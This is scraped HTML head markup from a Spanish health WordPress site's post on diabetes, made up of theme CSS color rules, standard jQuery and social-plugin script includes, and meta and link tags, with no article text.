.entry-breadcrumb .breadcrumb-seperator { color: #ffffff; } .breadcrumb-area .entry-breadcrumb > span:last-child, .breadcrumb-trail ul.trail-items li > span { color: #dacece; } .entry-banner:after {   background: rgba(64, 170, 46, 0.95); } .entry-banner .entry-banner-content .delimiter { color: #ffffff; } .scrollToTop { background-color: #40aa2e; border-color: #40aa2e; } .footer-top-area { background-color: #000000; } .footer-top-area .widget h3 { color: #ffffff; } .footer-top-area .widget { color: #ffffff; } .footer-bottom-area a:link, .footer-bottom-area a:visited, .footer-top-area .widget a:link, .footer-top-area .widget a:visited, .footer-top-area .rt_footer_social_widget .footer-social li a i, .footer-style-3 .footer-social ul li a, .footer-style-4 .footer-social ul li a, .footer-style-5 .footer-bottom-social ul li a { color: #ffffff; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active, .footer-bottom-area a:hover, .footer-bottom-area .widget ul li a:hover, .footer-style-4 .footer-social ul li a:hover, .footer-style-5 .footer-bottom-social ul li a:hover { color: #ffffff; } .footer-bottom-area { background-color: #ffffff; color: #ffffff; } .footer-top-area, .footer-bottom-area .footer-bottom-left { color: #ffffff; } .rt-box-title-1 span { border-top-color: #40aa2e; } .footer-top-area .rt_footer_social_widget .footer-social li a:hover i, .footer-style-3 .footer-social ul li a:hover { color: #ffffff; } .footer-area .copyright a:hover { color: #40aa2e; } .search-form .input.search-submit { background-color: #40aa2e; border-color: #40aa2e; } .search-form .input.search-submit a:hover { color: #40aa2e; } .tagcloud a:hover { background: #40aa2e; } .widget ul li a:hover, .sidebar-widget-area .widget ul li a:hover { color: #40aa2e; } .sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-title h3, .sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date a, .sidebar-widget-area .widget ul li.active a, .sidebar-widget-area .widget ul li.active a:before, .footer-top-area .search-form input.search-submit, .footer-top-area ul li:before, .footer-top-area ul li a:before { color: #40aa2e; } .footer-top-area .search-form input.search-submit, .footer-top-area ul li a:before, .footer-top-area .stylish-input-group .input-group-addon button i, .footer-top-area .widget_archive li a:before {  color: #40aa2e; } .footer-top-area .stylish-input-group .input-group-addon button:hover, .element-sidebar-title h3:after { background: #40aa2e; } .rt-box-title-1, .footer-top-area .search-form button { background-color: #40aa2e; } .footer-topbar , .footer-topbar .emergrncy-content-holder{ background: #40aa2e; } .footer-topbar .emergrncy-content-holder:before { border-color: transparent #40aa2e; } .sidebar-widget-area .widget h3:after, .sidebar-widget-area .widget h3.widgettitle:after, .elementor-widget-container h5:after { background-color: #40aa2e; } .rt-news-box .media-body h3 a:hover, .post-tab-layout .entry-title a:hover, .rt-news-box .post-box-date ul li i, .post-tab-layout .post-box-date ul li i, .feature-post-layout .post-box-date ul li i, .post-box-style .post-box-date ul li i {   color: #40aa2e; } .sidebar-widget-area .widget ul li a:before, .sidebar-widget-area .widget_recent_comments ul li.recentcomments > span:before {   color: #40aa2e; } .feature-post-layout .entry-title a:hover, .post-box-style .media-body h3 a:hover, .post-box-style .post-box-date ul li a:hover, .feature-post-layout .post-box-date ul li a:hover { color: #40aa2e; } .widget-latest ul.block-list .single-item .item-content .item-ctg a, .widget-latest ul.block-list .single-item .item-content .item-title a:hover, .widget-latest ul.block-list .single-item .item-content .item-post-by a:hover, .widget-latest ul.block-list .single-item .item-content i { color: #40aa2e; } .widget-latest ul.block-list .single-item .item-img .count-number { background-color: rgba(64, 170, 46, 0.8); } .apsc-theme-4 .apsc-each-profile:hover .apsc-inner-block { background-color: #40aa2e; } .mc4wp-form .form-group .item-btn { background-color: rgba(64, 170, 46, 1); } .mc4wp-form .form-group .item-btn:hover { background-color: rgba(64, 170, 46, 0.8); } a:link, a:visited, .entry-footer .about-author .media-body .author-title, .entry-title h1 a{ color: #40aa2e; } .comments-area .main-comments .replay-area a:hover, .comments-area .main-comments .replay-area a:after { color: #40aa2e; } .blog-style-2 .readmore-btn:hover { background-color: #40aa2e; color: #ffffff; } .blog-layout-1.sticky .blog-box, .blog-layout-4.sticky .blog-box, .blog-layout-2.sticky, .blog-layout-3.sticky { border-color: #40aa2e; } .blog-box .blog-img-holder .entry-content { background: #40aa2e; } .blog-box .blog-bottom-content-holder ul li i , .blog-box .blog-bottom-content-holder ul li a:hover { color: #40aa2e; } .comments-area > h4:before, .comment-respond > h4:before { background: #40aa2e; } .error-page-area {   background-color: #ffffff; } .error-page-area .text-1 {  color: #111111; } .error-page-area .text-2 { color: #444444; } #respond form .btn-send { background-color: rgba(64, 170, 46, 1); } #respond form .btn-send:hover { background-color: rgba(64, 170, 46, 0.8); } .item-comments .item-comments-list ul.comments-list li .comment-reply { background-color: #40aa2e; } .title-bar35:after { background: #40aa2e; } a.blog-button { color: #40aa2e !important;  border-color: #40aa2e; } .ranna-button-2 { background: #40aa2e; border-color: #40aa2e; } .entry-content a.grid-fill-btn:hover:after, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover:after { color: #40aa2e; } .ranna-button-1:hover { background: #40aa2e; border-color: #40aa2e; } .ranna-primary-color { color: #40aa2e; } .wpcf7-form input[type="submit"] { background: #40aa2e; } .wpcf7-form input[type="submit"]:hover { background: rgba(64, 170, 46, 0.8); } .entry-content .item-btn, .rtin-content .item-btn { color: #40aa2e; } .entry-content .blog-post-button:hover {   background: #40aa2e; } .entry-footer ul.item-tags li a:hover, .entry-content .blog-post-button i:before { color: #40aa2e; } .ui-cat-tag span a:hover {   background: #40aa2e; } .post-navigation .post-nav-title a:hover, .about-author ul.author-box-social li a:hover, .entry-footer .item-tags a:hover, .post-navigation .prev-article:hover, .post-navigation .next-article:hover, .post-navigation .prev-article a:hover, .post-navigation .next-article a:hover, .entry-header .entry-meta ul.post-light li a:hover { color: #40aa2e; } .entry-header .entry-post-meta ul li a, .blog-box .entry-content ul li i, .entry-header .entry-meta ul li i, .entry-footer .item-tags span { color: #40aa2e; } .entry-header .entry-meta .post-date, .post-detail-style2 .entry-meta .post-date {  background: #40aa2e; } .comments-area h4:after, .rt-related-post .title-section h2:after, .single-recipe-layout1 .comment-respond h2:before, .section-heading:before { background-color: #40aa2e; } .entry-content ol li:before, .single-post .entry-content ol li:before, blockquote p:before { color: #40aa2e; } .single-recipe-layout1 .ctg-name a, .single-recipe-layout1 .entry-meta .single-meta i, .single-recipe-layout1 .entry-meta .single-meta a:hover, .single-recipe-layout1 .entry-meta .single-meta a:hover span, .single-recipe-layout2 .entry-meta .single-meta i, .single-recipe-layout2 .entry-meta .single-meta a:hover, .single-recipe-layout2 .entry-meta .single-meta a:hover span, .single-recipe-layout2 .recipe-author .author-social a:hover, .single-recipe-layout2 .next-prev-post .prev-post .item-content .post-title a:hover, .single-recipe-layout2 .next-prev-post .next-post .item-content .post-title a:hover { color: #40aa2e; } .action-item li button:hover { color: #40aa2e; } .action-item li.action-share-hover .action-share-wrap:before { border-bottom-color: #40aa2e; } .action-item li.action-share-hover .action-share-wrap a, .single-recipe-layout1 .direction-wrap-layout1 .serial-number, .single-recipe-layout1 .tag-share ul li .inner-tag li a:hover, .single-recipe-layout2 .tag-share ul li .inner-tag li a:hover { background-color: #40aa2e; } .product-box-layout2 .item-content .item-title a:hover { color: #40aa2e; } .single-recipe-layout1 .recipe-reviews .reviews-single-item .item-btn > a i, .single-recipe-layout1 .recipe-reviews .reviews-single-item .item-btn:hover > a { color: #40aa2e; } .blog-layout-1 .entry-header .entry-thumbnail-area .post-date1 { background: #40aa2e; } .blog-layout-1 .entry-header .entry-content h3 a:hover {  color: #40aa2e; } .blog-layout-1 .entry-header .entry-content .ranna-button-7 {  background: #40aa2e; } .rt-blog-layout .entry-thumbnail-area ul li i {  color: #40aa2e; } .rt-blog-layout .entry-thumbnail-area ul li a:hover {  color: #40aa2e; } .rt-blog-layout .entry-thumbnail-area ul .active {  background: #40aa2e; } .rt-blog-layout .entry-content h3 a:hover {  color: #40aa2e; } .blog-box .blog-social li a:hover i {  color: #40aa2e; } .blog-box .blog-img-holder .entry-content {  background: #40aa2e; } .blog-layout-2 .entry-meta .blog-cat ul li a, .entry-footer .post-share > span, .entry-footer .post-share .share-links a:hover {  color: #40aa2e; } .blog-box .entry-content h3 a:hover, .blog-layout-2 .entry-content h3 a:hover, .blog-layout-3 .entry-content h3 a:hover, .blog-box .blog-bottom-content-holder h3 a:hover, .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li i { color: #40aa2e; } .blog-box .entry-content ul li a:hover, .blog-layout-2 .entry-meta ul li a:hover, .blog-layout-3 .entry-meta ul li a:hover { color: #40aa2e; } .pagination-area.user a.next.page-numbers:hover, .pagination-area.user span.current, .pagination-area.user a:hover, .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current{ background-color: #40aa2e; } .wpcf7-form .form-group .form-control:focus { border-color: #40aa2e; } .team-details-social li a {  background: #40aa2e;  border: 1px solid #40aa2e; } .team-details-social li:hover a {  border: 1px solid #40aa2e; } .team-details-social li:hover a i {  color: #40aa2e; } .skill-area .progress .lead {  border: 2px solid #40aa2e; } .skill-area .progress .progress-bar {  background: #40aa2e; } .team-details-info li i {  color: #40aa2e; } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .rt-woo-nav .owl-custom-nav-title::after, .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce a.added_to_cart, .woocommerce #respond input#submit:hover, .woocommerce div.product form.cart .button, .woocommerce input.button:hover, p.demo_store, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a { background-color: #40aa2e; } .woocommerce ul.products li.product .price, .woocommerce .product-thumb-area .product-info ul li a:hover .fa, .woocommerce .product-thumb-area .product-info ul li a.add_to_cart_button:hover:after, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product .product-meta a:hover, .woocommerce a.woocommerce-review-link:hover { color: #40aa2e; } .woocommerce-message, .woocommerce-info { border-color: #40aa2e; } .woocommerce .product-thumb-area .overlay { background-color: rgba(64, 170, 46, 0.8); } .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button, .woocommerce a.button { background-color: #40aa2e; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button:hover, .woocommerce div.product form.cart .button:hover {  background-color: #40aa2e; } .sidebar-widget-area .widget_search form button {  color: #40aa2e; } .sidebar-widget-area .widget_search form button:hover, .woocommerce ul.products li.product h3 a:hover { color: #40aa2e; } .cart-icon-products .widget_shopping_cart .mini_cart_item a:hover {  color: #40aa2e; } .woocommerce .product-thumb-area:after, .woocommerce .sidebar-widget-area ul.product_list_widget li a:after { background-color: rgba(64, 170, 46, 0.8); } .woocommerce .sidebar-widget-area ul.product_list_widget li .woocommerce-Price-amount.amount {  color: #40aa2e; } .woocommerce .section-title:before {  background-color: #40aa2e; } .woocommerce div.product .woocommerce-tabs ul.tabs li.hover a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a { color: #40aa2e; } .rt-drop, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a:hover, .breadcrumbs-area2 .breadcrumbs-content h3 a:hover, .post-detail-style3 .post-3-no-img-meta ul.post-info-light li a:hover, .post-detail-style3 .entry-meta li a:hover, .sidebar-widget-area .widget .corporate-address li i, .sidebar-widget-area .widget .corporate-address li i.fa-map-marker, .rt-news-box .post-cat span a:hover, .rt-news-box .topic-box .post-date1 span a:hover, .rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover, .search-form input.search-submit, .header-style-5.trheader .header-social li a:hover, .header-style-5 .header-social li a:hover, .header-style-5 .header-contact .fa, .header-style-4.trheader .header-social li a:hover, .header-style-4 .header-social li a:hover, .header-style-4 .header-contact .fa, .header-style-3.trheader .header-social li a:hover, .header-style-3.trheader.non-stickh .header-social li a:hover, .header-style-3 .header-contact .fa, ul.news-info-list li i, .about-author .media-body .author-title a:hover, .header-style-2 .header-contact .fa, .search-form input.search-submit:hover, .rt-cat-list-widget li:hover a, .footer-top-area .widget_archive li a:before, .footer-top-area .widget_tag_cloud a:hover, .footer-top-area .search-form input.search-submit, .ui-cat-tag a:hover, .entry-post-meta .post-author a:hover, .post-detail-style2 .post-info-light ul li a:hover, .post-detail-style2 .entry-meta li a:hover, .entry-title a:hover, .comments-area .main-comments .comment-meta .comment-author-name a:hover, .rt-blog-layout .entry-thumbnail-area ul li i, .rt-blog-layout .entry-thumbnail-area ul li a:hover, .rt-blog-layout .entry-content h3 a:hover, .blog-layout-1 .entry-meta ul li a:hover, .blog-box .blog-bottom-content-holder ul li i, .footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover, .entry-footer .share-social ul a:hover { color: #40aa2e; } .login-box-layout1 .login-form .btn-area .btn-fill.btn-dark:hover, .rt-box-title-2,.blog-box .blog-img-holder .entry-content, button, input[type="button"], input[type="reset"], input[type="submit"], .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt-cat-list-widget li:before, .elementor-widget-wp-widget-categories ul li:before, .cat-holder-text, .rt-blog-layout .entry-thumbnail-area ul .active, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li .current, .pagination-area ul li .current, .woocommerce nav.woocommerce-pagination ul li.active a, .blog-layout-2 .entry-meta .blog-cat ul li a:hover, .blog-layout-3 .entry-meta ul li.blog-cat li a:hover {   background-color: #40aa2e; } .post-detail-style2 .cat-holder:before {   border-top: 8px solid #40aa2e; } .footer-top-area .widget_tag_cloud a:hover { background-color: #40aa2e !important; border: 1px solid #40aa2e !important; } .entry-content .wpb_layerslider_element a.layerslider-button, .comments-area h3.comment-num:after {  background: #40aa2e; } .entry-content .btn-read-more-h-b, .pagination-area ul li span .header-style-10.trheader #tophead .tophead-social li a:hover {   border: 1px solid #40aa2e; } .woocommerce nav.woocommerce-pagination ul li span {   border-color: #40aa2e; } .woocommerce nav.woocommerce-pagination ul li .current, .woocommerce nav.woocommerce-pagination ul li a:hover {   background-color: #40aa2e !important; } .woocommerce div.product .share-links a:hover {   color: #40aa2e; } .bottomBorder {   border-bottom: 2px solid #40aa2e; } .search-form input.search-field { border-color: #40aa2e; } .custom-search-input .btn, form.search-form button {   color: #40aa2e; } #respond form input:focus, #respond form textarea:focus { border-color: #40aa2e; } .search-form input.search-submit { background-color: #40aa2e; border: 2px solid #40aa2e; } .sidebar-widget-area .widget.title-style-1 h3.widgettitle span { border-top: 10px solid #40aa2e; } .sidebar-widget-area .widget_tag_cloud a:hover { background-color: #40aa2e; } .cat-holder:before {   border-top: 8px solid #40aa2e; } .footer-top-area .widgettitle:after, .footer-top-area .mc4wp-form .form-group .item-btn {   background: #40aa2e; } .footer-bottom-social ul li a { background-color: #40aa2e; } .footer-bottom-social ul li a:hover {   background-color: #40aa2e; } .nutrition-wrap .item-title i, .ingridients-wrap .item-title i, .shop-box-layout1 .item-content .item-price, .shop-box-layout1 .item-content .item-title a:hover, .single-recipe-layout-2 .swiper-button-prev, .single-recipe-layout-2 .swiper-button-next, .author-box-layout1 .author-social-info .item-number, .author-box-layout1 .author-personal-info .item-content .item-title a:hover, .product-box-layout2 .item-content .entry-meta li a:hover, .product-box-layout2 .item-content .entry-meta li:last-child:hover, .single-recipe-layout1 .item-feature ul li .feature-icon i, .single-recipe-layout1 .item-feature ul li .feature-icon i:before, .single-recipe-layout2 .item-feature ul li .feature-icon i, .single-recipe-layout2 .item-feature ul li .feature-icon i:before, .adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i:before {   color: #40aa2e; } .error-content-box .item-btn, .submit-recipe-form .btn-upload:hover, .related-recipe .owl-theme .owl-nav .owl-next:hover, .related-recipe .owl-theme .owl-nav .owl-prev:hover, .single-recipe-layout-2 .swiper-button-prev:hover, .single-recipe-layout-2 .swiper-button-next:hover, .adv-search-wrap .btn-group .input-group-btn button.btn-search:hover, .adv-search-wrap .advance-search-form .item-title:before, .single-recipe-layout2 .direction-wrap-layout2 .direction-box-layout2 .serial-number {   background-color: #40aa2e; } .shop-box-layout1 .mask-item:before, .submit-recipe-form .btn-submit:hover { background-color: rgba(64, 170, 46, 0.8); } .single-recipe-layout1 .direction-wrap-layout1 .serial-number:after { border-left-color: #40aa2e; } .submit-recipe-form .btn-submit { background-color: rgba(64, 170, 46, 1); }.entry-content .light-button , .entry-content .light-button i, .entry-content a.grid-fill-btn:hover, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover, .entry-content .rt-text-with-btn a.light-box:hover { color: #40aa2e !important; } .title-text-button .rtin-dark .ranna-button:hover { color: #40aa2e; } .entry-content a.grid-fill-btn, .entry-content .rt-grid-fill-btn a.grid-fill-btn, .dark-button { border-color: #40aa2e; background: #40aa2e; } .entry-content .rt-text-with-btn a.light-box {   background: #40aa2e; } .title-text-button .rtin-dark .ranna-button { border-color: #40aa2e; background: #40aa2e; } .ig-block .instagallery-actions .igact-instalink {   background: #40aa2e !important; } .ig-block .instagallery-actions .igact-instalink:hover {   background: #40aa2e !important; } .rtin-contact-box .rtin-dark .ranna-button { background: #40aa2e; } .rtin-contact-box .rtin-dark .ranna-button:hover {   background: #40aa2e; } .rtin-contact-box .rtin-light .ranna-button:hover {   background: #40aa2e; } .rt-vc-title-1 h2::after, .rt-vc-title h2:after , .section-title h2:after, .sec-title.style2 .rtin-title:before, .sec-title.style2 .rtin-title:after { background: #40aa2e; } .sec-title.style2 .section-title span { color: #40aa2e; } .slider-left-side-content .side-content, .slider-right-side-content ul.footer-social li a, .fullpage-wrapper .fullpage-scroll-content .item-btn:hover { color: #40aa2e; } .slider-right-side-content ul.footer-social li a:hover { color: #40aa2e; } .fps-menu-list li.active a, .ms-menu-list li a { color: #40aa2e; } .title-text-button .rtin-light .ranna-button { color: #40aa2e; } .ranna-slider-content-layout1 .item-content .sub-title, .product-box-layout1 .item-content .sub-title { color: #40aa2e; } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div { color: #40aa2e; } .rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dots .owl-dot:hover span, .rt-owl-nav-1.slider-dot-enabled .owl-carousel .owl-dots .owl-dot.active span { background: #40aa2e; } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background: #40aa2e; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot:hover span , .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span { background: #40aa2e; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background: #40aa2e; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div { color: #40aa2e; } .post-grid-default .rtin-single-post .rtin-content h3 a:hover, .recipe-grid-style3 .item-content .item-title a:hover { color: #40aa2e; } .post-grid-default .item-content .entry-meta li i, .post-grid-default .post-footer ul li i, .post-grid-default .rtin-single-post .post-meta ul li i, .post-grid-default .rtin-single-post .post-meta ul li a:hover, .post-grid-default .post-footer ul li a:hover { color: #40aa2e; } .recipe-grid-style3 .item-content ul.entry-meta li a:hover, .recipe-grid-style3 .item-content ul.entry-meta li a:hover span { color: #40aa2e; } .recipe-grid-style3 .item-figure:before { background-color: rgba(64, 170, 46, 0.8); } .post-list-default .rtin-single-post .rtin-content h3 a:hover, .post-list-default .rtin-single-post .rtin-content h4 a:hover, .recipe-list-4 .item-content .item-title a:hover { color: #40aa2e; } .post-list-default .post-meta ul li i, .post-list-default .post-footer ul li i, .post-list-default .post-meta ul li a:hover, .post-list-default .post-footer ul li a:hover, .recipe-list-4 .item-content .entry-meta li a:hover, .recipe-list-4 .item-content .entry-meta li a:hover span { color: #40aa2e; } .recipe-list-4 .item-content .entry-meta li i { color: #40aa2e; } .recipe-list-4 .item-figure:before { background-color: rgba(64, 170, 46, 0.8); } .entry-content .post-box-default a.item-btn {  color: #40aa2e;  }  .post-box-default .rtin-single-post .post-meta ul li i, .post-box-default .post-footer ul li i {  color: #40aa2e;  } .post-box-style4 .rtin-content .sub-title a:hover, .post-box-default .item-content .item-title:hover a, .post-box-default .item-content .entry-meta li a:hover, .post-box-default .entry-meta i, .post-box-default .rtin-single-post .rtin-content h3 a:hover, .post-box-default .rtin-single-post .rtin-content h4 a:hover { color: #40aa2e; } .product-box-layout1 .item-content .item-title a:hover, .product-box-layout3 .item-content .item-title a:hover, .product-box-layout4 .item-content .item-title a:hover { color: #40aa2e; } .product-box-layout1 .item-content .entry-meta li i, .product-box-layout3 .item-content .entry-meta li i, .product-box-layout4 .item-content ul.entry-meta li i { color: #40aa2e; } .product-box-layout1 .item-content .entry-meta li a:hover, .product-box-layout3 .item-content .entry-meta li a:hover, .product-box-layout4 .item-content .entry-meta li a:hover, .product-box-layout1 .item-content .entry-meta li a:hover span, .product-box-layout3 .item-content .entry-meta li a:hover span, .product-box-layout4 .item-content .entry-meta li a:hover span { color: #40aa2e; } .product-box-layout4 .item-figure:before { background-color: rgba(64, 170, 46, 0.8); } .category-box-layout1 .item-content .item-title a:hover { color: #40aa2e; } .category-box-layout1 .item-content .sub-title:before, .product-box-layout1.post-single-style4 .item-content .item-btn { background-color: #40aa2e; } .post-single-default .rtin-single-post .rtin-content h3 a:hover { color: #40aa2e; } .post-single-default .post-footer ul li i, .post-single-default .rtin-single-post .post-meta ul li i, .post-single-default .rtin-single-post .post-meta ul li a:hover, .post-single-default .post-footer ul li a:hover { color: #40aa2e; } .post-slider-default .rtin-single-post .rtin-content h3 a:hover, .ranna-slider-content-layout1 .item-content .item-title a:hover, .featured-box-layout1 .item-content .item-title a:hover { color: #40aa2e; } .post-slider-default .post-meta ul li i, .ranna-slider-content-layout1 .item-content .entry-meta li i, .ranna-slider-content-layout1 .item-content .entry-meta li a i, .recipe-slider-style6 .featured-box-layout1 .item-content ul.entry-meta li i { color: #40aa2e; } .post-slider-default .post-meta ul li a:hover, .ranna-slider-content-layout1 .item-content .entry-meta li a:hover, .ranna-slider-content-layout1 .item-content .entry-meta li a:hover span, .recipe-slider-style6 .featured-box-layout1 .item-content ul.entry-meta li a:hover { color: #40aa2e; } .info-style1 .item-sl .rtin-item-title a:hover, .info-style2 .rtin-item .rtin-item-title a:hover {  color: #40aa2e; } .rtin-contact-address ul li a:hover {  color: #40aa2e; } .info-style4 .rtin-image .rtin-media .rtin-item-title a i { color: #40aa2e; } .info-box .rtin-item-title a:hover { color: #40aa2e !important; } .info-style4.info-box .rtin-item-title a:hover { color: #40aa2e !important; } .rt-text-advertise h2 span, .rt-cta-1 .rtin-cta-contact-button a:hover { color: #40aa2e; } .rt-cta-2 .rtin-cta-right:before , .rt-cta-2 .rtin-cta-right {  background-color: #40aa2e; } .elementor-widget-wp-widget-categories ul li:hover a, .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover { color: #40aa2e; } .product-box .item-content .item-title a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover, .fixed-sidebar-left .rt-about-widget ul li a:hover { color: #40aa2e; } .barshow .title-bar, .about-info-text h2:after { background-color: #40aa2e; } .adv-search-wrap.search-layout2 .advance-search-form .checkbox-primary input[type="checkbox"]:checked + label::before, .adv-search-wrap .advance-search-form .checkbox-primary input[type="checkbox"]:checked + label::before, .listing-form .checkbox-primary input[type="checkbox"]:checked + label::before, .login-box-layout1 .login-form .checkbox-primary input[type="checkbox"]:checked + label::before, .user-edit.meta-item li.item-btn .btn-fill, .product-box .item-content .meta-item li.item-btn .btn-fill, .my-account-wrap .my-account-content .logout .login-form .checkbox-primary input[type="checkbox"]:checked + label::before { background-color: #40aa2e; border-color: #40aa2e; } .adv-search-wrap.search-layout2 .advance-search-form .item-title:before, .adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search:hover , .adv-search-wrap .advance-search-form .item-title:before, .adv-search-wrap .btn-group .input-group-btn button.btn-search:hover, .listing-form .btn-upload, .product-box .item-content .meta-item li.entry-meta ul li a:hover, .product-box .item-content .meta-item li.ctg-name a:hover i, .login-box-layout1 .login-form .btn-area .btn-fill.btn-primary, .my-account-wrap .my-account-content .logout .login-form .btn-fill, .user-edit.meta-item li.item-btn .btn-fill, .my-account-wrap .my-account-nav a.active, .nav-control-layout3 .owl-nav > button:hover, .submit-recipe-form .additional-input-box.icon-right i:hover { background-color: #40aa2e; } .adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch i:before, .adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch i, .adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i:before, .adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i, .listing-form .btn-add-more, .listing-form .btn-add-more, .product-box .item-content .meta-item li.ctg-name a:hover, .product-box .item-content .meta-item li.ctg-name a i, .user-edit.meta-item li.item-btn .btn-fill:hover, .product-box .item-content .meta-item li.item-btn .btn-fill:hover, .my-account-wrap .my-account-content .logout .login-form .lost-password a:hover, .my-account-wrap .my-account-content .logout .login-form .btn-register i , .my-account-wrap .my-account-content .logout .login-form .btn-register:hover, .login-box-layout1 .login-form .lost-password a, .shop-box-layout1 .item-content .item-price, .shop-box-layout1 .item-content .item-title a:hover, .my-account-wrap .my-account-nav li a:before { color: #40aa2e; } .product-box .item-content .meta-item li.entry-meta ul li a, .product-box .item-content .meta-item li.ctg-name a i { border: 1px solid #40aa2e; } .fixed-sidebar-addon .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fixed-sidebar-addon .rt-about-widget .footer-social li a:hover {   color: #40aa2e; } .rt-cat-list-widget li:before, .rtin-faq .faq-item .faq-number span {   background-color: #40aa2e; } #sbi_images .sbi_photo_wrap a:after { background-color: rgba(64, 170, 46, 0.8); } .rtin-contact-info ul li i { background-color: #40aa2e; }
</style>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://saludfisicaonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="xs_front_main_js-js-extra">
/* <![CDATA[ */
var rest_config = {"rest_url":"https:\/\/saludfisicaonline.com\/wp-json\/","nonce":"7a5c1fd91f","insta_enabled":""};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/js/front-main.js?ver=1760136925" id="xs_front_main_js-js" defer></script>
<script type="text/javascript" id="xs_social_custom-js-extra">
/* <![CDATA[ */
var rest_api_conf = {"siteurl":"https:\/\/saludfisicaonline.com","nonce":"7a5c1fd91f","root":"https:\/\/saludfisicaonline.com\/wp-json\/"};
var wsluFrontObj = {"resturl":"https:\/\/saludfisicaonline.com\/wp-json\/","rest_nonce":"7a5c1fd91f"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/js/social-front.js?ver=1760136925" id="xs_social_custom-js" defer></script>
<link rel="https://api.w.org/" href="https://saludfisicaonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saludfisicaonline.com/wp-json/wp/v2/posts/1026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saludfisicaonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://saludfisicaonline.com/?p=1026' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saludfisicaonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaludfisicaonline.com%2Fla-diabetes-no-tiene-edad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saludfisicaonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaludfisicaonline.com%2Fla-diabetes-no-tiene-edad%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.163.0" /><meta name="generator" content="Redux 4.5.9" /><link rel="alternate" hreflang="es-ES" href="https://saludfisicaonline.com/la-diabetes-no-tiene-edad/"/>
<link rel="alternate" hreflang="es" href="https://saludfisicaonline.com/la-diabetes-no-tiene-edad/"/>
